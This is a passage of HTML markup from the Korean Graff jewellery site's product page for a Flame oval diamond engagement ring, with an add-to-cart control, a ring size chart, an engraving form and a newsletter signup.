		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-57381b566ecdfa925428cfc888" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="product-to-product"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load"
		data-primary-product-id="RGP745_RGP745"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;slidesPerView&quot;:1,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">플레임 오벌 다이아몬드 인게이지먼트링</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">₩ 9,370,000</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(세금 포함)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="OPV01ALL_OPV01ALL"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="쇼핑백에 추가하기"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;메인스톤 캐럿 범위&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51-1캐럿&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCtRange=0_51_1ct&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01_1_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01-1.5캐럿&quot;,&quot;value&quot;:&quot;1_01_1_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCtRange=1_01_1_5ct&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;leq0_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;&le;0.5캐럿&quot;,&quot;value&quot;:&quot;leq0_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCtRange=leq0_5ct&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCtRange=&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;링사이즈&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_ringSizeUS=3_75&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_ringSizeUS=4_75&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_ringSizeUS=5_25&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_ringSizeUS=5_5&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_ringSizeUS=6&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_ringSizeUS=&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;메인스톤 캐럿&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.5&quot;,&quot;value&quot;:&quot;0_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCt=0_50&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51&quot;,&quot;value&quot;:&quot;0_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCt=0_51&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_71&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.71&quot;,&quot;value&quot;:&quot;0_71&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCt=0_71&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.75&quot;,&quot;value&quot;:&quot;0_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCt=0_75&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_90&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.9&quot;,&quot;value&quot;:&quot;0_90&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCt=0_90&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_10&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.1&quot;,&quot;value&quot;:&quot;1_10&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCt=1_10&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_31&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.31&quot;,&quot;value&quot;:&quot;1_31&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCt=1_31&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_OPV01ALL__OPV01ALL_mainStoneCt=&amp;pid=OPV01ALL_OPV01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Flame Oval Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;OPV01ALL_OPV01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Flame&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_flame&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                쇼핑백에 추가하기
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=OPV01ALL_OPV01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="OPV01ALL_OPV01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">사이즈 &amp; 피팅</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/kr-ko/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        링사이즈 찾기    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>미국</th>            <th>영국</th>            <th>일본</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div><div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw80a8bc7e/files/Graff_Ring_Size_Guide_Ko.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">링 사이즈 가이드</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">링 퍼스널라이즈</p>
<p class="b-engraving__description">
고객님만의 특별한 메시지, 소중한 순간의 날짜, 혹은 평생 간직할 의미를 지닌 상징을 각인하여, 단 하나뿐인 주얼리를 영원히 간직할 수 있는 특별한 작품으로 완성해 보세요.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            폰트 선택
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            심볼 선택
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            메시지 작성
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    메시지 작성
                
            "
        data-range-error="
            
                
                    메시지 작성
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">12자 이내</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="필수 입력 필드입니다."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">맞춤 제작된 제품은 반품이 불가하며, 퍼스널라이즈 서비스를 추가하실 경우 배송 기간이 다소 연장될 수 있습니다. 주문 전, 당사의 <a href="/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">판매 약관</a> 및 <a href="/kr-ko/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">개인정보 보호 고지</a>를 반드시 확인해 주시기 바랍니다.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="확인하다" disabled>
                    <span>확인하다</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwf6f2e77b/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">그라프 뉴스레터 구독</p>
<p class="h-text--body-lg">비교불가한 그라프 세계의 일원이 되어보세요. 그라프가 트와이스의 사나와 맺은 상징적인 파트너쉽의 최신 뉴스를 구독하시고 만나보세요.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_508_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    이메일 주소를 입력해주세요.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    이메일 주소가 일치하지 않습니다. 다시 시도해주세요.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">이메일</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">등록하기</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">그라프 뉴스레터 구독</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요. Enter your email address">그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요.</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="이메일 주소" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">등록하기</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
